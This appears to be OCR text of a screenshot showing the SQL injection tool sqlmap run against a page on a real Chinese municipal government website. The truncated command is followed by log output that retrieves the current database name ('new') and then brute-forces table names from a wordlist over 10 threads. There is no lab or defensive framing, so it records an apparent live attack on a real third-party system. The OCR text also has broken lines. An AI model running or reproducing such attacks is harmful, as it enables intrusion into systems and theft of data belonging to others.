 sqlmap.py - sqlmap.py -u "http://bjgcxx.baoji.gov.cn/xmxinxi_list1.php?ti...
ndwidth during usage of time-based payloads
[15:42:49] [ERROR] unable to retrieve the number of databases
[15:42:49] [INFO] falling back to current database
[15:42:49] [INFO] fetching current database
[15:42:49] [INFO] heuristics detected web page charset 'ascii'
[15:42:49] [INFO] retrieved: new
[15:42:49] [INFO] fetching tables for database: 'new'
[15:42:49] [WARNING] the SQL query provided does not return any output
[15:42:49] [INFO] fetching number of tables for database 'new'
[15:42:49] [INFO] retrieved:
[15:42:50] [INFO] retrieved:
[15:42:51] [WARNING] unable to retrieve the number of tables for database 'new'
[15:42:51] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[15:42:55] [INFO] checking table existence using items from 'F:\Python2.7.3\sqlm
ap\txt\common-tables.txt'
[15:42:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 50
[15:43:00] [CRITICAL] maximum number of used threads is 10 avoiding potential co
nnection issues
please enter number of threads? [Enter for 1 (current)] 10
[15:43:06] [INFO] starting 10 threads
[15:48:13] [INFO] tried 2766/3318 items (83%)
半: